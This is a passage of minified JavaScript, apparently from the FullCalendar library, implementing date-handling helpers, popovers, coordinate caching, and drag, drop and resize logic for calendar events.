D;var oa=null;Y.intersectRects=g;Y.parseFieldSpecs=u;Y.compareByFieldSpecs=y;Y.compareByFieldSpec=F;Y.flexibleCompare=r;Y.computeIntervalUnit=B;Y.divideRangeByDuration=function(a,b,c){var e;return L(c)?(b-a)/c:(e=c.asMonths(),1<=Math.abs(e)&&t(e)?b.diff(a,"months",!0)/e:b.diff(a,"days",!0)/c.asDays())};Y.divideDurationByDuration=I;Y.multiplyDuration=function(a,b){var c;return L(a)?d.duration(a*b):(c=a.asMonths(),1<=Math.abs(c)&&t(c)?d.duration({months:c*b}):d.duration({days:a.asDays()*b}))};Y.durationHasTime=
L;var ha="sun mon tue wed thu fri sat".split(" "),sa="year month week day hour minute second millisecond".split(" ");Y.log=function(){var a=window.console;return a&&a.log?a.log.apply(a,arguments):void 0};Y.warn=function(){var a=window.console;return a&&a.warn?a.warn.apply(a,arguments):Y.log.apply(Y,arguments)};var xb,za,sb,Sa={}.hasOwnProperty,Da=/^\s*\d{4}-\d\d$/,Wa=/^\s*\d{4}-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?)?$/,Fa=d.fn,Ga=a.extend({},Fa);Y.moment=
function(){return G(arguments)};Y.moment.utc=function(){var a=G(arguments,!0);return a.hasTime()&&a.utc(),a};Y.moment.parseZone=function(){return G(arguments,!0,!0)};Fa.clone=function(){var a=Ga.clone.apply(this,arguments);return X(this,a),this._fullCalendar&&(a._fullCalendar=!0),a};Fa.week=Fa.weeks=function(a){var b=(this._locale||this._lang)._fullCalendar_weekCalc;return null==a&&"function"==typeof b?b(this):"ISO"===b?Ga.isoWeek.apply(this,arguments):Ga.week.apply(this,arguments)};Fa.time=function(a){if(!this._fullCalendar)return Ga.time.apply(this,
arguments);if(null==a)return d.duration({hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()});this._ambigTime=!1;d.isDuration(a)||d.isMoment(a)||(a=d.duration(a));var b=0;return d.isDuration(a)&&(b=24*Math.floor(a.asDays())),this.hours(b+a.hours()).minutes(a.minutes()).seconds(a.seconds()).milliseconds(a.milliseconds())};Fa.stripTime=function(){var a;return this._ambigTime||(a=this.toArray(),this.utc(),za(this,a.slice(0,3)),this._ambigTime=!0,this._ambigZone=
!0),this};Fa.hasTime=function(){return!this._ambigTime};Fa.stripZone=function(){var a,b;return this._ambigZone||(a=this.toArray(),b=this._ambigTime,this.utc(),za(this,a),this._ambigTime=b||!1,this._ambigZone=!0),this};Fa.hasZone=function(){return!this._ambigZone};Fa.local=function(){var a=this.toArray(),b=this._ambigZone;return Ga.local.apply(this,arguments),this._ambigTime=!1,this._ambigZone=!1,b&&sb(this,a),this};Fa.utc=function(){return Ga.utc.apply(this,arguments),this._ambigTime=!1,this._ambigZone=
!1,this};a.each(["zone","utcOffset"],function(a,b){Ga[b]&&(Fa[b]=function(a){return null!=a&&(this._ambigTime=!1,this._ambigZone=!1),Ga[b].apply(this,arguments)})});Fa.format=function(){return this._fullCalendar&&arguments[0]?ba(this,ca(arguments[0])):this._ambigTime?la(this,"YYYY-MM-DD"):this._ambigZone?la(this,"YYYY-MM-DD[T]HH:mm:ss"):Ga.format.apply(this,arguments)};Fa.toISOString=function(){return this._ambigTime?la(this,"YYYY-MM-DD"):this._ambigZone?la(this,"YYYY-MM-DD[T]HH:mm:ss"):Ga.toISOString.apply(this,
arguments)};Fa.isWithin=function(a,b){var c=K([this,a,b]);return c[0]>=c[1]&&c[0]<c[2]};Fa.isSame=function(a,b){var c;return this._fullCalendar?b?(c=K([this,a],!0),Ga.isSame.call(c[0],c[1],b)):(a=Y.moment.parseZone(a),Ga.isSame.call(this,a)&&!!this._ambigTime===!!a._ambigTime&&!!this._ambigZone===!!a._ambigZone):Ga.isSame.apply(this,arguments)};a.each(["isBefore","isAfter"],function(a,b){Fa[b]=function(a,c){var e;return this._fullCalendar?(e=K([this,a]),Ga[b].call(e[0],e[1],c)):Ga[b].apply(this,arguments)}});
za=(xb="_d"in d()&&"updateOffset"in d)?function(a,b){a._d.setTime(Date.UTC.apply(Date,b));d.updateOffset(a,!1)}:qa;sb=xb?function(a,b){a._d.setTime(+new Date(b[0]||0,b[1]||0,b[2]||0,b[3]||0,b[4]||0,b[5]||0,b[6]||0));d.updateOffset(a,!1)}:qa;var nb={t:function(a){return la(a,"a").charAt(0)},T:function(a){return la(a,"A").charAt(0)}};Y.formatRange=na;var Pa={Y:"year",M:"month",D:"day",d:"day",A:"second",a:"second",T:"second",t:"second",H:"second",h:"second",m:"second",s:"second"},mb={};Y.Class=S;S.extend=
function(){var a,b,c=arguments.length;for(a=0;c>a;a++)b=arguments[a],c-1>a&&fa(b.prototype||b,this.prototype);return ia(this,b||{})};S.mixin=function(a){fa(a.prototype||a,this.prototype)};var Cb=Y.Emitter=S.extend({callbackHash:null,on:function(a,b){return this.getCallbacks(a).add(b),this},off:function(a,b){return this.getCallbacks(a).remove(b),this},trigger:function(a){var b=Array.prototype.slice.call(arguments,1);return this.triggerWith(a,this,b),this},triggerWith:function(a,b,c){return this.getCallbacks(a).fireWith(b,
c),this},getCallbacks:function(b){var c;return this.callbackHash||(this.callbackHash={}),c=this.callbackHash[b],c||(c=this.callbackHash[b]=a.Callbacks()),c}}),db=S.extend({isHidden:!0,options:null,el:null,documentMousedownProxy:null,margin:10,constructor:function(a){this.options=a||{}},show:function(){this.isHidden&&(this.el||this.render(),this.el.show(),this.position(),this.isHidden=!1,this.trigger("show"))},hide:function(){this.isHidden||(this.el.hide(),this.isHidden=!0,this.trigger("hide"))},render:function(){var b=
this,c=this.options;this.el=a('<div class="fc-popover"/>').addClass(c.className||"").css({top:0,left:0}).append(c.content).appendTo(c.parentEl);this.el.on("click",".fc-close",function(){b.hide()});c.autoHide&&a(document).on("mousedown",this.documentMousedownProxy=C(this,"documentMousedown"))},documentMousedown:function(b){this.el&&!a(b.target).closest(this.el).length&&this.hide()},removeElement:function(){this.hide();this.el&&(this.el.remove(),this.el=null);a(document).off("mousedown",this.documentMousedownProxy)},
position:function(){var b,c,e,d,f,g=this.options,k=this.el.offsetParent().offset(),l=this.el.outerWidth(),h=this.el.outerHeight(),r=a(window),q=A(this.el);d=g.top||0;f=void 0!==g.left?g.left:void 0!==g.right?g.right-l:0;q.is(window)||q.is(document)?(q=r,b=0,c=0):(e=q.offset(),b=e.top,c=e.left);b+=r.scrollTop();c+=r.scrollLeft();!1!==g.viewportConstrain&&(d=Math.min(d,b+q.outerHeight()-h-this.margin),d=Math.max(d,b+this.margin),f=Math.min(f,c+q.outerWidth()-l-this.margin),f=Math.max(f,c+this.margin));
this.el.css({top:d-k.top,left:f-k.left})},trigger:function(a){this.options[a]&&this.options[a].apply(this,Array.prototype.slice.call(arguments,1))}}),eb=Y.CoordCache=S.extend({els:null,forcedOffsetParentEl:null,origin:null,boundingRect:null,isHorizontal:!1,isVertical:!1,lefts:null,rights:null,tops:null,bottoms:null,constructor:function(b){this.els=a(b.els);this.isHorizontal=b.isHorizontal;this.isVertical=b.isVertical;this.forcedOffsetParentEl=b.offsetParent?a(b.offsetParent):null},build:function(){this.origin=
(this.forcedOffsetParentEl||this.els.eq(0).offsetParent()).offset();this.boundingRect=this.queryBoundingRect();this.isHorizontal&&this.buildElHorizontals();this.isVertical&&this.buildElVerticals()},clear:function(){this.bottoms=this.tops=this.rights=this.lefts=this.boundingRect=this.origin=null},queryBoundingRect:function(){var a=A(this.els.eq(0));return a.is(document)?void 0:w(a)},buildElHorizontals:function(){var b=[],c=[];this.els.each(function(e,d){var f=a(d),m=f.offset().left,f=f.outerWidth();
b.push(m);c.push(m+f)});this.lefts=b;this.rights=c},buildElVerticals:function(){var b=[],c=[];this.els.each(function(e,d){var f=a(d),m=f.offset().top,f=f.outerHeight();b.push(m);c.push(m+f)});this.tops=b;this.bottoms=c},getHorizontalIndex:function(a){var b;b=this.boundingRect;var c=this.lefts,e=this.rights,d=c.length;if(!b||a>=b.left&&a<b.right)for(b=0;d>b;b++)if(a>=c[b]&&a<e[b])return b},getVerticalIndex:function(a){var b;b=this.boundingRect;var c=this.tops,e=this.bottoms,d=c.length;if(!b||a>=b.top&&
a<b.bottom)for(b=0;d>b;b++)if(a>=c[b]&&a<e[b])return b},getLeftOffset:function(a){return this.lefts[a]},getLeftPosition:function(a){return this.lefts[a]-this.origin.left},getRightOffset:function(a){return this.rights[a]},getRightPosition:function(a){return this.rights[a]-this.origin.left},getWidth:function(a){return this.rights[a]-this.lefts[a]},getTopOffset:function(a){return this.tops[a]},getTopPosition:function(a){return this.tops[a]-this.origin.top},getBottomOffset:function(a){return this.bottoms[a]},
getBottomPosition:function(a){return this.bottoms[a]-this.origin.top},getHeight:function(a){return this.bottoms[a]-this.tops[a]}}),Na=Y.DragListener=S.extend({options:null,isListening:!1,isDragging:!1,originX:null,originY:null,mousemoveProxy:null,mouseupProxy:null,subjectEl:null,subjectHref:null,scrollEl:null,scrollBounds:null,scrollTopVel:null,scrollLeftVel:null,scrollIntervalId:null,scrollHandlerProxy:null,scrollSensitivity:30,scrollSpeed:200,scrollIntervalMs:50,constructor:function(a){this.options=
a=a||{};this.subjectEl=a.subjectEl},mousedown:function(a){1==a.which&&!a.ctrlKey&&(a.preventDefault(),this.startListening(a),this.options.distance||this.startDrag(a))},startListening:function(b){var c;this.isListening||(b&&this.options.scroll&&(c=A(a(b.target)),c.is(window)||c.is(document)||(this.scrollEl=c,this.scrollHandlerProxy=J(C(this,"scrollHandler"),100),this.scrollEl.on("scroll",this.scrollHandlerProxy))),a(document).on("mousemove",this.mousemoveProxy=C(this,"mousemove")).on("mouseup",this.mouseupProxy=
C(this,"mouseup")).on("selectstart",this.preventDefault),b?(this.originX=b.pageX,this.originY=b.pageY):(this.originX=0,this.originY=0),this.isListening=!0,this.listenStart(b))},listenStart:function(a){this.trigger("listenStart",a)},mousemove:function(a){var b,c,e=a.pageX-this.originX,d=a.pageY-this.originY;this.isDragging||(b=this.options.distance||1,c=e*e+d*d,c>=b*b&&this.startDrag(a));this.isDragging&&this.drag(e,d,a)},startDrag:function(a){this.isListening||this.startListening();this.isDragging||
(this.isDragging=!0,this.dragStart(a))},dragStart:function(a){var b=this.subjectEl;this.trigger("dragStart",a);(this.subjectHref=b?b.attr("href"):null)&&b.removeAttr("href")},drag:function(a,b,c){this.trigger("drag",a,b,c);this.updateScroll(c)},mouseup:function(a){this.stopListening(a)},stopDrag:function(a){this.isDragging&&(this.stopScrolling(),this.dragStop(a),this.isDragging=!1)},dragStop:function(a){var b=this;this.trigger("dragStop",a);setTimeout(function(){b.subjectHref&&b.subjectEl.attr("href",
b.subjectHref)},0)},stopListening:function(b){this.stopDrag(b);this.isListening&&(this.scrollEl&&(this.scrollEl.off("scroll",this.scrollHandlerProxy),this.scrollHandlerProxy=null),a(document).off("mousemove",this.mousemoveProxy).off("mouseup",this.mouseupProxy).off("selectstart",this.preventDefault),this.mousemoveProxy=null,this.mouseupProxy=null,this.isListening=!1,this.listenStop(b))},listenStop:function(a){this.trigger("listenStop",a)},trigger:function(a){this.options[a]&&this.options[a].apply(this,
Array.prototype.slice.call(arguments,1))},preventDefault:function(a){a.preventDefault()},computeScrollBounds:function(){var a=this.scrollEl;this.scrollBounds=a?z(a):null},updateScroll:function(a){var b,c,e,d,f=this.scrollSensitivity,m=this.scrollBounds,g=0,k=0;m&&(b=(f-(a.pageY-m.top))/f,c=(f-(m.bottom-a.pageY))/f,e=(f-(a.pageX-m.left))/f,d=(f-(m.right-a.pageX))/f,0<=b&&1>=b?g=b*this.scrollSpeed*-1:0<=c&&1>=c&&(g=c*this.scrollSpeed),0<=e&&1>=e?k=e*this.scrollSpeed*-1:0<=d&&1>=d&&(k=d*this.scrollSpeed));
this.setScrollVel(g,k)},setScrollVel:function(a,b){this.scrollTopVel=a;this.scrollLeftVel=b;this.constrainScrollVel();!this.scrollTopVel&&!this.scrollLeftVel||this.scrollIntervalId||(this.scrollIntervalId=setInterval(C(this,"scrollIntervalFunc"),this.scrollIntervalMs))},constrainScrollVel:function(){var a=this.scrollEl;0>this.scrollTopVel?0>=a.scrollTop()&&(this.scrollTopVel=0):0<this.scrollTopVel&&a.scrollTop()+a[0].clientHeight>=a[0].scrollHeight&&(this.scrollTopVel=0);0>this.scrollLeftVel?0>=a.scrollLeft()&&
(this.scrollLeftVel=0):0<this.scrollLeftVel&&a.scrollLeft()+a[0].clientWidth>=a[0].scrollWidth&&(this.scrollLeftVel=0)},scrollIntervalFunc:function(){var a=this.scrollEl,b=this.scrollIntervalMs/1E3;this.scrollTopVel&&a.scrollTop(a.scrollTop()+this.scrollTopVel*b);this.scrollLeftVel&&a.scrollLeft(a.scrollLeft()+this.scrollLeftVel*b);this.constrainScrollVel();this.scrollTopVel||this.scrollLeftVel||this.stopScrolling()},stopScrolling:function(){this.scrollIntervalId&&(clearInterval(this.scrollIntervalId),
this.scrollIntervalId=null,this.scrollStop())},scrollHandler:function(){this.scrollIntervalId||this.scrollStop()},scrollStop:function(){}}),Ta=Na.extend({component:null,origHit:null,hit:null,coordAdjust:null,constructor:function(a,b){Na.call(this,b);this.component=a},listenStart:function(a){var b,c,e,d=this.subjectEl;Na.prototype.listenStart.apply(this,arguments);this.computeCoords();a?(c={left:a.pageX,top:a.pageY},e=c,d&&(b=z(d),e={left:Math.min(Math.max(e.left,b.left),b.right),top:Math.min(Math.max(e.top,
b.top),b.bottom)}),this.origHit=this.queryHit(e.left,e.top),d&&this.options.subjectCenter&&(this.origHit&&(b=g(this.origHit,b)||b),e={left:(b.left+b.right)/2,top:(b.top+b.bottom)/2}),this.coordAdjust={left:e.left-c.left,top:e.top-c.top}):(this.origHit=null,this.coordAdjust=null)},computeCoords:function(){this.component.prepareHits();this.computeScrollBounds()},dragStart:function(a){var b;Na.prototype.dragStart.apply(this,arguments);(b=this.queryHit(a.pageX,a.pageY))&&this.hitOver(b)},drag:function(a,
b,c){var e;Na.prototype.drag.apply(this,arguments);e=this.queryHit(c.pageX,c.pageY);ja(e,this.hit)||(this.hit&&this.hitOut(),e&&this.hitOver(e))},dragStop:function(){this.hitDone();Na.prototype.dragStop.apply(this,arguments)},hitOver:function(a){var b=ja(a,this.origHit);this.hit=a;this.trigger("hitOver",this.hit,b,this.origHit)},hitOut:function(){this.hit&&(this.trigger("hitOut",this.hit),this.hitDone(),this.hit=null)},hitDone:function(){this.hit&&this.trigger("hitDone",this.hit)},listenStop:function(){Na.prototype.listenStop.apply(this,
arguments);this.hit=this.origHit=null;this.component.releaseHits()},scrollStop:function(){Na.prototype.scrollStop.apply(this,arguments);this.computeCoords()},queryHit:function(a,b){return this.coordAdjust&&(a+=this.coordAdjust.left,b+=this.coordAdjust.top),this.component.queryHit(a,b)}}),cb=S.extend({options:null,sourceEl:null,el:null,parentEl:null,top0:null,left0:null,mouseY0:null,mouseX0:null,topDelta:null,leftDelta:null,mousemoveProxy:null,isFollowing:!1,isHidden:!1,isAnimating:!1,constructor:function(b,
c){this.options=c=c||{};this.sourceEl=b;this.parentEl=c.parentEl?a(c.parentEl):b.parent()},start:function(b){this.isFollowing||(this.isFollowing=!0,this.mouseY0=b.pageY,this.mouseX0=b.pageX,this.topDelta=0,this.leftDelta=0,this.isHidden||this.updatePosition(),a(document).on("mousemove",this.mousemoveProxy=C(this,"mousemove")))},stop:function(b,c){function e(){this.isAnimating=!1;d.removeElement();this.top0=this.left0=null;c&&c()}var d=this,f=this.options.revertDuration;this.isFollowing&&!this.isAnimating&&
(this.isFollowing=!1,a(document).off("mousemove",this.mousemoveProxy),b&&f&&!this.isHidden?(this.isAnimating=!0,this.el.animate({top:this.top0,left:this.left0},{duration:f,complete:e})):e())},getEl:function(){var a=this.el;return a||(this.sourceEl.width(),a=this.el=this.sourceEl.clone().css({position:"absolute",visibility:"",display:this.isHidden?"none":"",margin:0,right:"auto",bottom:"auto",width:this.sourceEl.width(),height:this.sourceEl.height(),opacity:this.options.opacity||"",zIndex:this.options.zIndex}).appendTo(this.parentEl)),
a},removeElement:function(){this.el&&(this.el.remove(),this.el=null)},updatePosition:function(){var a,b;this.getEl();null===this.top0&&(this.sourceEl.width(),a=this.sourceEl.offset(),b=this.el.offsetParent().offset(),this.top0=a.top-b.top,this.left0=a.left-b.left);this.el.css({top:this.top0+this.topDelta,left:this.left0+this.leftDelta})},mousemove:function(a){this.topDelta=a.pageY-this.mouseY0;this.leftDelta=a.pageX-this.mouseX0;this.isHidden||this.updatePosition()},hide:function(){this.isHidden||
(this.isHidden=!0,this.el&&this.el.hide())},show:function(){this.isHidden&&(this.isHidden=!1,this.updatePosition(),this.getEl().show())}}),bb=Y.Grid=S.extend({view:null,isRTL:null,start:null,end:null,el:null,elsByFill:null,externalDragStartProxy:null,eventTimeFormat:null,displayEventTime:null,displayEventEnd:null,minResizeDuration:null,largeUnit:null,constructor:function(a){this.view=a;this.isRTL=a.opt("isRTL");this.elsByFill={};this.externalDragStartProxy=C(this,"externalDragStart")},computeEventTimeFormat:function(){return this.view.opt("smallTimeFormat")},
computeDisplayEventTime:function(){return!0},computeDisplayEventEnd:function(){return!0},setRange:function(a){this.start=a.start.clone();this.end=a.end.clone();this.rangeUpdated();this.processRangeOptions()},rangeUpdated:function(){},processRangeOptions:function(){var a,b;b=this.view;this.eventTimeFormat=b.opt("eventTimeFormat")||b.opt("timeFormat")||this.computeEventTimeFormat();a=b.opt("displayEventTime");null==a&&(a=this.computeDisplayEventTime());b=b.opt("displayEventEnd");null==b&&(b=this.computeDisplayEventEnd());
this.displayEventTime=a;this.displayEventEnd=b},spanToSegs:function(a){},diffDates:function(a,b){return this.largeUnit?T(a,b,this.largeUnit):N(a,b)},prepareHits:function(){},releaseHits:function(){},queryHit:function(a,b){},getHitSpan:function(a){},getHitEl:function(a){},setElement:function(b){var c=this;this.el=b;b.on("mousedown",function(b){a(b.target).is(".fc-event-container *, .fc-more")||a(b.target).closest(".fc-popover").length||c.dayMousedown(b)});this.bindSegHandlers();this.bindGlobalHandlers()},
removeElement:function(){this.unbindGlobalHandlers();this.el.remove()},renderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},bindGlobalHandlers:function(){a(document).on("dragstart sortstart",this.externalDragStartProxy)},unbindGlobalHandlers:function(){a(document).off("dragstart sortstart",this.externalDragStartProxy)},dayMousedown:function(a){var b,c,e=this,d=this.view,m=d.opt("selectable");(new Ta(this,{scroll:d.opt("dragScroll"),dragStart:function(){d.unselect()},hitOver:function(a,
d,g){g&&(b=d?a:null,m&&(c=e.computeSelection(e.getHitSpan(g),e.getHitSpan(a)),c?e.renderSelection(c):!1===c&&f()))},hitOut:function(){c=b=null;e.unrenderSelection();l()},listenStop:function(a){b&&d.triggerDayClick(e.getHitSpan(b),e.getHitEl(b),a);c&&d.reportSelection(c,a);l()}})).mousedown(a)},renderEventLocationHelper:function(a,b){var c=this.fabricateHelperEvent(a,b);this.renderHelper(c,b)},fabricateHelperEvent:function(a,b){var c=b?R(b.event):{};return c.start=a.start.clone(),c.end=a.end?a.end.clone():
null,c.allDay=null,this.view.calendar.normalizeEventDates(c),c.className=(c.className||[]).concat("fc-helper"),b||(c.editable=!1),c},renderHelper:function(a,b){},unrenderHelper:function(){},renderSelection:function(a){this.renderHighlight(a)},unrenderSelection:function(){this.unrenderHighlight()},computeSelection:function(a,b){var c=this.computeSelectionSpan(a,b);return c&&!this.view.calendar.isSelectionSpanAllowed(c)?!1:c},computeSelectionSpan:function(a,b){var c=[a.start,a.end,b.start,b.end];return c.sort(P),
{start:c[0].clone(),end:c[3].clone()}},renderHighlight:function(a){this.renderFill("highlight",this.spanToSegs(a))},unrenderHighlight:function(){this.unrenderFill("highlight")},highlightSegClasses:function(){return["fc-highlight"]},renderBusinessHours:function(){},unrenderBusinessHours:function(){},getNowIndicatorUnit:function(){},renderNowIndicator:function(a){},unrenderNowIndicator:function(){},renderFill:function(a,b){},unrenderFill:function(a){var b=this.elsByFill[a];b&&(b.remove(),delete this.elsByFill[a])},
renderFillSegEls:function(b,c){var e,d=this,f=this[b+"SegEl"],m="",g=[];if(c.length){for(e=0;e<c.length;e++)m+=this.fillSegHtml(b,c[e]);a(m).each(function(b,e){var m=c[b],k=a(e);f&&(k=f.call(d,m,k));k&&(k=a(k),k.is(d.fillSegTag)&&(m.el=k,g.push(m)))})}return g},fillSegTag:"div",fillSegHtml:function(a,b){var c=this[a+"SegClasses"],e=this[a+"SegCss"],c=c?c.call(this,b):[],e=da(e?e.call(this,b):{});return"<"+this.fillSegTag+(c.length?' class="'+c.join(" ")+'"':"")+(e?' style="'+e+'"':"")+" />"},getDayClasses:function(a){var b=
this.view,c=b.calendar.getNow(),e=["fc-"+ha[a.day()]];return 1==b.intervalDuration.as("months")&&a.month()!=b.intervalStart.month()&&e.push("fc-other-month"),a.isSame(c,"day")?e.push("fc-today",b.highlightStateClass):c>a?e.push("fc-past"):e.push("fc-future"),e}});bb.mixin({mousedOverSeg:null,isDraggingSeg:!1,isResizingSeg:!1,isDraggingExternal:!1,segs:null,renderEvents:function(a){var b,c=[],e=[];for(b=0;b<a.length;b++)(Ba(a[b])?c:e).push(a[b]);this.segs=[].concat(this.renderBgEvents(c),this.renderFgEvents(e))},
renderBgEvents:function(a){a=this.eventsToSegs(a);return this.renderBgSegs(a)||a},renderFgEvents:function(a){a=this.eventsToSegs(a);return this.renderFgSegs(a)||a},unrenderEvents:function(){this.triggerSegMouseout();this.unrenderFgSegs();this.unrenderBgSegs();this.segs=null},getEventSegs:function(){return this.segs||[]},renderFgSegs:function(a){},unrenderFgSegs:function(){},renderFgSegEls:function(b,c){var e,d=this.view,f="",m=[];if(b.length){for(e=0;e<b.length;e++)f+=this.fgSegHtml(b[e],c);a(f).each(function(c,
e){var f=b[c],g=d.resolveEventEl(f.event,a(e));g&&(g.data("fc-seg",f),f.el=g,m.push(f))})}return m},fgSegHtml:function(a,b){},renderBgSegs:function(a){return this.renderFill("bgEvent",a)},unrenderBgSegs:function(){this.unrenderFill("bgEvent")},bgEventSegEl:function(a,b){return this.view.resolveEventEl(a.event,b)},bgEventSegClasses:function(a){a=a.event;return["fc-bgevent"].concat(a.className,(a.source||{}).className||[])},bgEventSegCss:function(a){var b=this.view;a=a.event;var c=a.source||{};return{"background-color":a.backgroundColor||
a.color||c.backgroundColor||c.color||b.opt("eventBackgroundColor")||b.opt("eventColor")}},businessHoursSegClasses:function(a){return["fc-nonbusiness","fc-bgevent"]},bindSegHandlers:function(){var b=this,c=this.view;a.each({mouseenter:function(a,c){b.triggerSegMouseover(a,c)},mouseleave:function(a,c){b.triggerSegMouseout(a,c)},click:function(a,b){return c.trigger("eventClick",this,a.event,b)},mousedown:function(e,d){a(d.target).is(".fc-resizer")&&c.isEventResizable(e.event)?b.segResizeMousedown(e,
d,a(d.target).is(".fc-start-resizer")):c.isEventDraggable(e.event)&&b.segDragMousedown(e,d)}},function(c,e){b.el.on(c,".fc-event-container > *",function(c){var d=a(this).data("fc-seg");return!d||b.isDraggingSeg||b.isResizingSeg?void 0:e.call(this,d,c)})})},triggerSegMouseover:function(a,b){this.mousedOverSeg||(this.mousedOverSeg=a,this.view.trigger("eventMouseover",a.el[0],a.event,b))},triggerSegMouseout:function(a,b){b=b||{};this.mousedOverSeg&&(a=a||this.mousedOverSeg,this.mousedOverSeg=null,this.view.trigger("eventMouseout",
a.el[0],a.event,b))},segDragMousedown:function(a,b){var c,e=this,d=this.view,m=d.calendar,g=a.el,k=a.event,h=new cb(a.el,{parentEl:d.el,opacity:d.opt("dragOpacity"),revertDuration:d.opt("dragRevertDuration"),zIndex:2});(new Ta(d,{distance:5,scroll:d.opt("dragScroll"),subjectEl:g,subjectCenter:!0,listenStart:function(a){h.hide();h.start(a)},dragStart:function(b){e.triggerSegMouseout(a,b);e.segDragStart(a,b);d.hideEvent(k)},hitOver:function(b,g,l){a.hit&&(l=a.hit);(c=e.computeEventDrop(l.component.getHitSpan(l),
b.component.getHitSpan(b),k))&&!m.isEventSpanAllowed(e.eventToSpan(c),k)&&(f(),c=null);c&&d.renderDrag(c,a)?h.hide():h.show();g&&(c=null)},hitOut:function(){d.unrenderDrag();h.show();c=null},hitDone:function(){l()},dragStop:function(b){h.stop(!c,function(){d.unrenderDrag();d.showEvent(k);e.segDragStop(a,b);c&&d.reportEventDrop(k,c,this.largeUnit,g,b)})},listenStop:function(){h.stop()}})).mousedown(b)},segDragStart:function(a,b){this.isDraggingSeg=!0;this.view.trigger("eventDragStart",a.el[0],a.event,
b,{})},segDragStop:function(a,b){this.isDraggingSeg=!1;this.view.trigger("eventDragStop",a.el[0],a.event,b,{})},computeEventDrop:function(a,b,c){var e,d,f=this.view.calendar;a=a.start;b=b.start;return a.hasTime()===b.hasTime()?(e=this.diffDates(b,a),c.allDay&&L(e)?(d={start:c.start.clone(),end:f.getEventEnd(c),allDay:!1},f.normalizeEventTimes(d)):d={start:c.start.clone(),end:c.end?c.end.clone():null,allDay:c.allDay},d.start.add(e),d.end&&d.end.add(e)):d={start:b.clone(),end:null,allDay:!b.hasTime()},
d},applyDragOpacity:function(a){var b=this.view.opt("dragOpacity");null!=b&&a.each(function(a,c){c.style.opacity=b})},externalDragStart:function(b,c){var e,d,f=this.view;f.opt("droppable")&&(e=a((c?c.item:null)||b.target),d=f.opt("dropAccept"),(a.isFunction(d)?d.call(e[0],e):e.is(d))&&(this.isDraggingExternal||this.listenToExternalDrag(e,b,c)))},listenToExternalDrag:function(a,b,c){var e,d=this,m=this.view.calendar,g=Ma(a);(new Ta(this,{listenStart:function(){d.isDraggingExternal=!0},hitOver:function(a){(e=
d.computeExternalDrop(a.component.getHitSpan(a),g))&&!m.isExternalSpanAllowed(d.eventToSpan(e),e,g.eventProps)&&(f(),e=null);e&&d.renderDrag(e)},hitOut:function(){e=null},hitDone:function(){l();d.unrenderDrag()},dragStop:function(){e&&d.view.reportExternalDrop(g,e,a,b,c)},listenStop:function(){d.isDraggingExternal=!1}})).startDrag(b)},computeExternalDrop:function(a,b){var c={start:this.view.calendar.applyTimezone(a.start),end:null};return b.startTime&&!c.start.hasTime()&&c.start.time(b.startTime),
b.duration&&(c.end=c.start.clone().add(b.duration)),c},renderDrag:function(a,b){},unrenderDrag:function(){},segResizeMousedown:function(a,b,c){var e,d=this,m=this.view,g=m.calendar,k=a.el,h=a.event,r=g.getEventEnd(h);(new Ta(this,{distance:5,scroll:m.opt("dragScroll"),subjectEl:k,dragStart:function(b){d.triggerSegMouseout(a,b);d.segResizeStart(a,b)},hitOver:function(b,k,l){k=d.getHitSpan(l);b=d.getHitSpan(b);(e=c?d.computeEventStartResize(k,b,h):d.computeEventEndResize(k,b,h))&&(g.isEventSpanAllowed(d.eventToSpan(e),
h)?e.start.isSame(h.start)&&e.end.isSame(r)&&(e=null):(f(),e=null));e&&(m.hideEvent(h),d.renderEventResize(e,a))},hitOut:function(){e=null},hitDone:function(){d.unrenderEventResize();m.showEvent(h);l()},dragStop:function(b){d.segResizeStop(a,b);e&&m.reportEventResize(h,e,this.largeUnit,k,b)}})).mousedown(b)},segResizeStart:function(a,b){this.isResizingSeg=!0;this.view.trigger("eventResizeStart",a.el[0],a.event,b,{})},segResizeStop:function(a,b){this.isResizingSeg=!1;this.view.trigger("eventResizeStop",
a.el[0],a.event,b,{})},computeEventStartResize:function(a,b,c){return this.computeEventResize("start",a,b,c)},computeEventEndResize:function(a,b,c){return this.computeEventResize("end",a,b,c)},computeEventResize:function(a,b,c,e){var d,f,m=this.view.calendar;b=this.diffDates(c[a],b[a]);return d={start:e.start.clone(),end:m.getEventEnd(e),allDay:e.allDay},d.allDay&&L(b)&&(d.allDay=!1,m.normalizeEventTimes(d)),d[a].add(b),d.start.isBefore(d.end)||(f=this.minResizeDuration||(e.allDay?m.defaultAllDayEventDuration:
m.defaultTimedEventDuration),"start"==a?d.start=d.end.clone().subtract(f):d.end=d.start.clone().add(f)),d},renderEventResize:function(a,b){},unrenderEventResize:function(){},getEventTimeText:function(a,b,c){return null==b&&(b=this.eventTimeFormat),null==c&&(c=this.displayEventEnd),this.displayEventTime&&a.start.hasTime()?c&&a.end?this.view.formatRange(a,b):a.start.format(b):""},getSegClasses:function(a,b,c){var e=a.event;a=["fc-event",a.isStart?"fc-start":"fc-not-start",a.isEnd?"fc-end":"fc-not-end"].concat(e.className,
e.source?e.source.className:[]);return b&&a.push("fc-draggable"),c&&a.push("fc-resizable"),a},getEventSkinCss:function(a){var b=this.view,c=a.source||{},e=a.color,d=c.color,f=b.opt("eventColor");return{"background-color":a.backgroundColor||e||c.backgroundColor||d||b.opt("eventBackgroundColor")||f,"border-color":a.borderColor||e||c.borderColor||d||b.opt("eventBorderColor")||f,color:a.textColor||c.textColor||b.opt("eventTextColor")}},eventToSegs:function(a){return this.eventsToSegs([a])},eventToSpan:function(a){return this.eventToSpans(a)[0]},
eventToSpans:function(a){var b=this.eventToRange(a);return this.eventRangeToSpans(b,a)},eventsToSegs:function(b,c){var e=this,d=ua(b),f=[];return a.each(d,function(a,b){var d,m=[];for(d=0;d<b.length;d++)m.push(e.eventToRange(b[d]));if("inverse-background"===Ha(b[0]))for(m=e.invertRanges(m),d=0;d<m.length;d++)f.push.apply(f,e.eventRangeToSegs(m[d],b[0],c));else for(d=0;d<m.length;d++)f.push.apply(f,e.eventRangeToSegs(m[d],b[d],c))}),f},eventToRange:function(a){return{start:a.start.clone().stripZone(),
